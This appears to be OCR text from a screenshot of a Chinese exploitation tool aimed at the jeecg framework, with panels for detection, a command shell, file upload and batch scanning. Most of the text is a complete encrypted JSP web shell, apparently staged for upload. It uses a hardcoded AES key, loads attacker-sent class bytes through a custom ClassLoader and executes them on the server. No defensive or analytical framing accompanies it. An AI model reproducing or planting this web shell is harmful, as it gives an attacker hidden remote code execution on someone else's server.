 jeecg综合漏洞利用工具v3.0
目标:
默认模块:
选择模块
检测
清空面板
接口:
接口模块:
选择模块
接口测试
漏洞说明
检测日志
Cmdshell
文件上传
批量检查
漏洞说明
模块利用:
all
文件名:
上传
<%! String xc="3c6e0b8a9c15224a"; class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean
m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null;
}}%><%try{byte[] data=new byte[Integer.parseInt(request.getHeader("Content-Length"))];java.io.InputStream inputStream= request.getInputStream();int _num=0;while
((_num+=inputStream.read(data,_num,data.length))<data.length);data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new
X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters", data);Object f=((Class)session.getAttribute("payload")).newInstance();java.io.ByteArrayOutputStream arrOut=new
java.io.ByteArrayOutputStream();f.equals(arrOut);f.equals(pageContext);f.toString();response.getOutputStream().write(x(arrOut.toByteArray(), true));} }catch (Exception e){}%>
传输日志: